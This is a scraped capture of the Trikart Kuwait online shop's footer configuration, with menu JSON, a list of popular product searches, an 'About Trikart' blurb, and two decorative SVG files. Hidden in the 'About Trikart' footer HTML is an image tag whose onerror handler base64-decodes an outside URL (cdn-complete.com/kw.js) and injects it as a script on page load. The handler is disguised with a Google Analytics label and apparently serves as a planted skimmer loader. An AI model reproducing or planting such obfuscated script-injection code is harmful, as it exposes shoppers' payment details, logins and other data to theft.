Us\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"contact-us.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89740\\",\\"name\\":\\"FAQ\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_self\\",\\"link\\":\\"faq.html\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"89741\\",\\"name\\":\\"Blog\\",\\"special_category\\":false,\\"link_type\\":\\"custom_link\\",\\"classes\\":\\"\\",\\"content_type\\":\\"childmenu\\",\\"link_target\\":\\"_blank\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.trikart.com\\\\\\/blog\\\\\\/\\",\\"svg_text\\":\\"\\",\\"show_in_navigation\\":true,\\"header_content\\":\\"\\",\\"left_sidebar_content\\":{\\"content\\":[]},\\"right_sidebar_content\\":{\\"content\\":[]},\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]]"},{"id":"footer-section1","title":"","content_type":"json","content":"[{\\"id\\":\\"talk_to_us\\",\\"title\\":\\"\\",\\"content_type\\":\\"talk_to_us\\",\\"content\\":[{\\"label\\":\\"Talk to us\\",\\"value\\":\\"<a href=\\\\\\"tel:+965 51317317\\\\\\">+965 51317317<\\\\\\/a>\\"},{\\"label\\":\\"Helpcentre\\",\\"value\\":\\"<a href=\\\\\\"mailto:admin@trikart.com\\\\\\">admin@trikart.com<\\\\\\/a>\\"}]},{\\"id\\":\\"social-links\\",\\"title\\":\\"Follow Us\\",\\"content_type\\":\\"json\\",\\"content\\":[{\\"id\\":\\"38007\\",\\"name\\":\\"facebook\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.facebook.com\\\\\\/Trikartq8\\\\\\/\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"10.163\\\\\\" height=\\\\\\"20.325\\\\\\" viewBox=\\\\\\"0 0 10.163 20.325\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M9.607,3.595a6.578,6.578,0,0,0-1.777-.27c-.722,0-2.277.459-2.277,1.351V6.811H9.246v3.595H5.553v9.919H1.833V10.406H0V6.811H1.833V5c0-2.73,1.277-5,4.359-5a15.136,15.136,0,0,1,3.971.405Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38008\\",\\"name\\":\\"twitter\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/twitter.com\\\\\\/trikartkw\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"20.325\\\\\\" height=\\\\\\"17.033\\\\\\" viewBox=\\\\\\"0 0 20.325 17.033\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/qtr_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\"><\\/div>\\r\\n<\\/div>"}]';</script>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/02-android-iBq.svg
body_size: 2035
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="142.883" height="54.586" viewBox="0 0 142.883 54.586">
  <defs>
    <linearGradient id="linear-gradient" x1="0.908" y1="1.032" x2="-0.383" y2="0.36" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#00a0ff"/>
      <stop offset="0.007" stop-color="#00a1ff"/>
      <stop offset="0.26" stop-color="#00beff"/>
      <stop offset="0.512" stop-color="#00d2ff"/>
      <stop offset="0.76" stop-color="#00dfff"/>
      <stop offset="1" stop-color="#00e3ff"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="1.077" y1="0.729" x2="-1.307" y2="0.729" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffe000"/>
      <stop offset="0.409" stop-color="#ffbd00"/>
      <stop offset="0.775" stop-color="orange"/>
      <stop offset="1" stop-color="#ff9c00"/>
    </linearGradient>
    <linearGradient id="linear-gradient-3" x1="0.864" y1="-0.023" x2="-0.499" y2="-1.789" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ff3a44"/>
      <stop offset="1" stop-color="#c31162"/>
    </linearGradient>
    <linearGradient id="linear-gradient-4" x1="-0.186" y1="2.701" x2="0.423" y2="1.909" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#32a071"/>
      <stop offset="0.069" stop-color="#2da771"/>
      <stop offset="0.476" stop-color="#15cf74"/>
      <stop offset="0.801" stop-color="#06e775"/>
      <stop offset="1" stop-color="#00f076"/>
    </linearGradient>
  </defs>
  <g id="Group_28012" data-name="Group 28012" transform="translate(-1497.227 -8187.041)">
    <path id="Path_32634" data-name="Path 32634" d="M0,0H142.883V54.586H0Z" transform="translate(1497.227 8187.041)"/>
    <g id="Group_27422" data-name="Group 27422" transform="translate(1520.227 8203.041)">
      <path id="Path_3403" data-name="Path 3403" d="M46.44,9.672a2.288,2.288,0,0,1-.588,1.68A2.6,2.6,0,0,1,41.4,9.5,2.581,2.581,0,0,1,44,6.9a2.236,2.236,0,0,1,1.008.252,1.829,1.829,0,0,1,.756.588l-.42.42A1.566,1.566,0,0,0,44,7.572a1.671,1.671,0,0,0-1.344.588,1.73,1.73,0,0,0-.588,1.428,1.73,1.73,0,0,0,.588,1.428A2.163,2.163,0,0,0,44,11.6a1.842,1.842,0,0,0,1.428-.588,1.391,1.391,0,0,0,.42-1.008H44V9.336H46.44v.336Zm3.864-2.1H48.035v1.6h2.1v.588h-2.1v1.6H50.3v.672h-2.94V6.984H50.3Zm2.772,4.452H52.4V7.572H50.975V6.984H54.5v.588H53.075Zm3.864,0V6.984h.672v5.04Zm3.528,0h-.672V7.572H58.367V6.984H61.81v.588H60.382v4.452Zm7.979-.672A2.6,2.6,0,0,1,63.994,9.5a2.6,2.6,0,1,1,5.208,0A2.47,2.47,0,0,1,68.446,11.352Zm-3.192-.42a1.982,1.982,0,0,0,1.344.588,1.671,1.671,0,0,0,1.344-.588A2.026,2.026,0,0,0,68.53,9.5a1.73,1.73,0,0,0-.588-1.428A1.982,1.982,0,0,0,66.6,7.488a1.671,1.671,0,0,0-1.344.588A2.026,2.026,0,0,0,64.666,9.5,1.73,1.73,0,0,0,65.254,10.932Zm4.872,1.092V6.984h.756l2.436,3.948V6.984h.672v5.04h-.672l-2.6-4.116v4.116Z" transform="translate(-15.026 -6.9)" fill="#fff" stroke="#fff" stroke-miterlimit="10" stroke-width="0.2"/>
      <path id="Path_3404" data-name="Path 3404" d="M63.778,21.048a3.534,3.534,0,0,0-3.612,3.612,3.585,3.585,0,0,0,3.612,3.612,3.534,3.534,0,0,0,3.612-3.612A3.485,3.485,0,0,0,63.778,21.048Zm0,5.711a2.191,2.191,0,0,1,0-4.368,2.035,2.035,0,0,1,2.016,2.184A2.085,2.085,0,0,1,63.778,26.759Zm-7.811-5.711a3.534,3.534,0,0,0-3.612,3.612,3.585,3.585,0,0,0,3.612,3.612,3.534,3.534,0,0,0,3.612-3.612A3.485,3.485,0,0,0,55.967,21.048Zm0,5.711a2.191,2.191,0,0,1,0-4.368,2.035,2.035,0,0,1,2.016,2.184A2.085,2.085,0,0,1,55.967,26.759Zm-9.323-4.62v1.512h3.612a3.176,3.176,0,0,1-.84,1.932,3.718,3.718,0,0,1-2.772,1.092A3.911,3.911,0,0,1,42.7,22.643a3.962,3.962,0,0,1,3.948-4.032A4.165,4.165,0,0,1,49.415,19.7l1.092-1.092a5.382,5.382,0,0,0-3.78-1.512A5.666,5.666,0,0,0,41.1,22.643a5.666,5.666,0,0,0,5.628,5.543,4.834,4.834,0,0,0,3.864-1.6,5.056,5.056,0,0,0,1.344-3.528,3.149,3.149,0,0,0-.084-.924Zm38.133,1.176a3.263,3.263,0,0,0-3.024-2.268,3.383,3.383,0,0,0-3.36,3.612,3.515,3.515,0,0,0,3.528,3.612,3.445,3.445,0,0,0,2.94-1.6l-1.176-.84a2.047,2.047,0,0,1-1.764,1.008,1.822,1.822,0,0,1-1.764-1.092l4.788-2.016ZM79.9,24.491a2.04,2.04,0,0,1,1.848-2.1,1.486,1.486,0,0,1,1.344.756Zm-3.948,3.444h1.6v-10.5h-1.6ZM73.437,21.8a2.766,2.766,0,0,0-1.932-.84,3.609,3.609,0,0,0-3.444,3.612A3.478,3.478,0,0,0,71.505,28.1a2.412,2.412,0,0,0,1.848-.84h.084v.5a1.91,1.91,0,0,1-3.7.84l-1.344.588a3.465,3.465,0,0,0,3.192,2.1c1.848,0,3.36-1.092,3.36-3.7V21.216H73.437Zm-1.848,4.956a2.191,2.191,0,0,1,0-4.368,2.021,2.021,0,0,1,1.932,2.184A2.021,2.021,0,0,1,71.589,26.759Zm20.494-9.323H88.3v10.5h1.6V23.987h2.184a3.28,3.28,0,1,0,0-6.551Zm.084,5.04H89.9V18.864h2.268a1.845,1.845,0,0,1,1.848,1.764,1.922,1.922,0,0,1-1.848,1.848Zm9.659-1.512a2.823,2.823,0,0,0-2.772,1.6l1.428.588a1.484,1.484,0,0,1,1.428-.756,1.578,1.578,0,0,1,1.68,1.344v.084a3.332,3.332,0,0,0-1.6-.42c-1.512,0-3.024.84-3.024,2.352a2.461,2.461,0,0,0,2.6,2.352,2.364,2.364,0,0,0,2.016-1.008h.084v.84h1.512V23.9a3.179,3.179,0,0,0-3.36-2.94Zm-.168,5.8c-.5,0-1.26-.252-1.26-.924,0-.84.924-1.092,1.68-1.092a3.248,3.248,0,0,1,1.428.336A1.956,1.956,0,0,1,101.659,26.759Zm8.819-5.543-1.764,4.536h-.084l-1.848-4.536H105.1l2.772,6.383-1.6,3.528h1.6l4.284-9.911h-1.68ZM96.367,27.935h1.6v-10.5h-1.6Z" transform="translate(-14.978 -8.533)" fill="#fff"/>
      <g id="Group_3212" data-name="Group 3212" transform="translate(0 0.228)">
        <path id="Path_3405" data-name="Path 3405" d="M10.336,7.5A1.642,1.642,0,0,0,10,8.676V27.238a1.662,1.662,0,0,0,.42,1.176l.084.084L20.919,18.083v-.168Z" transform="translate(-10 -7.224)" fill="url(#linear-gradient)"/>
        <path id="Path_3406" data-name="Path 3406" d="M26.344,22.939,22.9,19.5v-.252L26.344,15.8l.084.084,4.116,2.352a1.282,1.282,0,0,1,0,2.436Z" transform="translate(-12.065 -8.553)" fill="url(#linear-gradient-2)"/>
        <path id="Path_3407" data-name="Path 3407" d="M24.427,23.528,20.9,20,10.4,30.5c.42.42,1.008.42,1.764.084l12.263-7.055" transform="translate(-10.064 -9.225)" fill="url(#linear-gradient-3)"/>
        <path id="Path_3408" data-name="Path 3408" d="M24.427,14.419,12.164,7.447a1.361,1.361,0,0,0-1.764.084L20.9,17.946l3.528-3.528Z" transform="translate(-10.064 -7.171)" fill="url(#linear-gradient-4)"/>
      </g>
      <path id="Path_3409" data-name="Path 3409" d="M24.343,24.1,12.164,30.987a1.374,1.374,0,0,1-1.68,0l-.084.084.084.084a1.374,1.374,0,0,0,1.68,0Z" transform="translate(-10.064 -9.654)" opacity="0.2"/>
      <path id="Path_3410" data-name="Path 3410" d="M10.336,30.331A1.642,1.642,0,0,1,10,29.155v.084a1.662,1.662,0,0,0,.42,1.176v-.084Zm18.142-9.239-4.2,2.352.084.084,4.116-2.352A1.4,1.4,0,0,0,29.318,20C29.318,20.42,28.982,20.756,28.478,21.092Z" transform="translate(-10 -8.997)" opacity="0.12"/>
      <path id="Path_3411" data-name="Path 3411" d="M12.1,7.528l16.379,9.323c.5.336.84.672.84,1.092a1.4,1.4,0,0,0-.84-1.176L12.1,7.444C10.924,6.772,10,7.276,10,8.619V8.7C10,7.444,10.924,6.856,12.1,7.528Z" transform="translate(-10 -6.94)" fill="#fff" opacity="0.25"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/bg-footer-KPe.svg
body_size: 6207
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1920" height="207" viewBox="0 0 1920 207">
  <defs>
    <linearGradient id="linear-gradient" x1="1.097" y1="0.735" x2="0.339" y2="-0.458" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#fd930a"/>
      <stop offset="1" stop-color="#0b71c2"/>
    </linearGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_13970" data-name="Rectangle 13970" width="1920" height="207" transform="translate(0 8152)" fill="url(#linear-gradient)"/>
    </clipPath>
  </defs>
  <g id="Mask_Group_4517" data-name="Mask Group 4517" transform="translate(0 -8152)" clip-path="url(#clip-path)">
    <g id="Group_27438" data-name="Group 27438" transform="translate(2018.949 8448.736) rotate(180)" opacity="0.154" style="mix-blend-mode: overlay;isolation: isolate">
      <path id="Path_32669" data-name="Path 32669" d="M-92.312,566.06l8.524-14.765h-17.049Z" transform="translate(412.503 -354.657)"/>
      <path id="Path_32670" data-name="Path 32670" d="M-73.313,569.884l-8.459-14.651-8.458,14.651Z" transform="translate(494.935 -300.491)"/>
      <path id="Path_32671" data-name="Path 32671" d="M-71.225,565.877l8.4-14.55h-16.8Z" transform="translate(460.017 -430.841)"/>
      <path id="Path_32688" data-name="Path 32688" d="M-94.017,570.237l-8.748-15.154-8.748,15.154Z" transform="translate(494.053 -321.383)"/>
      <path id="Path_32689" data-name="Path 32689" d="M-81.461,585.11l9.02-15.623H-90.481Z" transform="translate(494.624 -282.893)"/>
      <path id="Path_32690" data-name="Path 32690" d="M-52.156,569.884l-8.462-14.651-8.459,14.651Z" transform="translate(426.509 -300.491)"/>
      <path id="Path_32691" data-name="Path 32691" d="M-50.108,565.778l8.333-14.433H-58.442Z" transform="translate(392.364 -305.292)"/>
      <path id="Path_32709" data-name="Path 32709" d="M-135.788,562.945l6.408-11.1H-142.2Z" transform="translate(667.132 -304.679)"/>
      <path id="Path_32710" data-name="Path 32710" d="M-117.01,568.8l-7.565-13.1-7.565,13.1Z" transform="translate(467.236 -420.659)"/>
      <path id="Path_32711" data-name="Path 32711" d="M-102.289,585.988l9.613-16.654H-111.9Z" transform="translate(562.725 -283.083)"/>
      <path id="Path_32712" data-name="Path 32712" d="M-91.721,581.208l-4.919-8.521-4.918,8.521Z" transform="translate(571.607 -345.943)"/>
      <path id="Path_32713" data-name="Path 32713" d="M-61.68,589.031-70.82,573.2l-9.137,15.829Z" transform="translate(516.348 -319.638)"/>
      <path id="Path_32714" data-name="Path 32714" d="M-60.542,584.492l8.6-14.9h-17.2Z" transform="translate(426.433 -282.759)"/>
      <path id="Path_32715" data-name="Path 32715" d="M-32.389,568.8l-7.568-13.106L-47.522,568.8Z" transform="translate(358.576 -299.922)"/>
      <path id="Path_32716" data-name="Path 32716" d="M-29.7,563.795l6.988-12.1H-36.685Z" transform="translate(324.683 -304.863)"/>
      <path id="Path_32738" data-name="Path 32738" d="M-158.561,558.632l3.485-6.034h-6.97Z" transform="translate(737.177 -303.745)"/>
      <path id="Path_32739" data-name="Path 32739" d="M-141.9,565.877l-5.159-8.94-5.162,8.94Z" transform="translate(702.036 -298.388)"/>
      <path id="Path_32740" data-name="Path 32740" d="M-124.158,584.071l8.312-14.4h-16.627Z" transform="translate(631.867 -282.667)"/>
      <path id="Path_32741" data-name="Path 32741" d="M-103.1,589.732-112.81,572.9l-9.714,16.828Z" transform="translate(601.882 -319.841)"/>
      <path id="Path_32742" data-name="Path 32742" d="M-42.337,587.609l-7.971-13.8-7.972,13.8Z" transform="translate(392.202 -302.796)"/>
      <path id="Path_32743" data-name="Path 32743" d="M-40.3,582.065l6.955-12.042H-47.248Z" transform="translate(358.914 -282.233)"/>
      <path id="Path_32744" data-name="Path 32744" d="M-15.1,565.781l-5.078-8.8-5.081,8.8Z" transform="translate(291.523 -298.336)"/>
      <path id="Path_32745" data-name="Path 32745" d="M29.333,565.781l-5.078-8.8-5.081,8.8Z" transform="translate(162.708 -300.296)"/>
      <path id="Path_32746" data-name="Path 32746" d="M-10.355,558.965l3.709-6.426h-7.418Z" transform="translate(268.776 -327.962)"/>
      <path id="Path_32770" data-name="Path 32770" d="M-167.3,562.545l-2.421-4.19-2.424,4.19Z" transform="translate(771.976 -296.637)"/>
      <path id="Path_32771" data-name="Path 32771" d="M-146.808,580.086l5.607-9.717h-11.217Z" transform="translate(701.789 -283.365)"/>
      <path id="Path_32772" data-name="Path 32772" d="M-135.667,580.084l-3.588-6.216-3.589,6.216Z" transform="translate(670.584 -303.793)"/>
      <path id="Path_32773" data-name="Path 32773" d="M-25.079,584.564l-5.464-9.463L-36,584.564Z" transform="translate(329.676 -284.731)"/>
      <path id="Path_32774" data-name="Path 32774" d="M-20.584,578.212l4.34-7.514h-8.68Z" transform="translate(315.568 -293.399)"/>
      <path id="Path_32775" data-name="Path 32775" d="M.785,561.652-.9,558.735l-1.683,2.917Z" transform="translate(224.975 -296.168)"/>
      <path id="Path_32799" data-name="Path 32799" d="M-178.774,543.528l-1.844-3.2-1.847,3.2Z" transform="translate(806.508 -318.891)"/>
      <path id="Path_32800" data-name="Path 32800" d="M-180.728,555.929l1.647-2.857h-3.3Z" transform="translate(806.617 -303.16)"/>
      <path id="Path_32801" data-name="Path 32801" d="M-169.638,575.615l2.573-4.463h-5.15Z" transform="translate(771.892 -280.837)"/>
      <path id="Path_32802" data-name="Path 32802" d="M-154.149,582.887l-4.08-7.072-4.083,7.072Z" transform="translate(738.846 -303.06)"/>
      <path id="Path_32803" data-name="Path 32803" d="M-5.431,583.66-9.445,576.7l-4.019,6.959Z" transform="translate(224.511 -354.656)"/>
      <path id="Path_32804" data-name="Path 32804" d="M.006,575.664l2.41-4.183H-2.409Z" transform="translate(236.962 -307.456)"/>
      <path id="Path_32805" data-name="Path 32805" d="M9.165,554.6l.75-1.3h-1.5Z" transform="translate(191.277 -302.873)"/>
      <path id="Path_32824" data-name="Path 32824" d="M-191.508,537.064l1.28-2.218h-2.562Z" transform="translate(841.034 -325.661)"/>
      <path id="Path_32825" data-name="Path 32825" d="M-190.558,560.9l-1.067-1.847-1.07,1.847Z" transform="translate(841.151 -295.775)"/>
      <path id="Path_32826" data-name="Path 32826" d="M-191.565,573.552l1.172-2.038h-2.349Z" transform="translate(841.09 -280.391)"/>
      <path id="Path_32827" data-name="Path 32827" d="M-178.561,580.333l-1.982-3.431-1.985,3.431Z" transform="translate(804.45 -303.719)"/>
      <path id="Path_32828" data-name="Path 32828" d="M9.352,578.395l-.385-.67-.389.67Z" transform="translate(191.475 -272.722)"/>
      <path id="Path_32842" data-name="Path 32842" d="M-201.516,542.286l-.825-1.429-.822,1.429Z" transform="translate(875.5 -318.24)"/>
      <path id="Path_32843" data-name="Path 32843" d="M-202.387,554.581l.735-1.274h-1.471Z" transform="translate(875.546 -302.87)"/>
      <path id="Path_32844" data-name="Path 32844" d="M-201.586,578.873l-.78-1.351-.777,1.351Z" transform="translate(869.525 -300.908)"/>
      <path id="Path_32847" data-name="Path 32847" d="M-212.771,450.153l-.389-.67-.385.67Z" transform="translate(909.955 -431.051)"/>
      <path id="Path_32848" data-name="Path 32848" d="M-213.077,462.682l.532-.924h-1.064Z" transform="translate(909.872 -415.896)"/>
      <path id="Path_32849" data-name="Path 32849" d="M-212.66,486.886l-.46-.8-.457.8Z" transform="translate(909.915 -385.863)"/>
      <path id="Path_32850" data-name="Path 32850" d="M-213.1,499.266l.5-.858h-.992Z" transform="translate(909.892 -370.648)"/>
      <path id="Path_32851" data-name="Path 32851" d="M-212.6,523.568l-.5-.861-.5.861Z" transform="translate(909.892 -340.649)"/>
      <path id="Path_32852" data-name="Path 32852" d="M-213.052,536.032l.583-1h-1.163Z" transform="translate(909.847 -325.437)"/>
      <path id="Path_32853" data-name="Path 32853" d="M-212.553,560.246l-.529-.914-.526.914Z" transform="translate(909.877 -295.432)"/>
      <path id="Path_32854" data-name="Path 32854" d="M-212.5,573.6l1.109-1.912H-213.6Z" transform="translate(909.888 -280.176)"/>
      <path id="Path_32855" data-name="Path 32855" d="M-223.341,541.763l-.392-.681-.392.681Z" transform="translate(944.163 -317.963)"/>
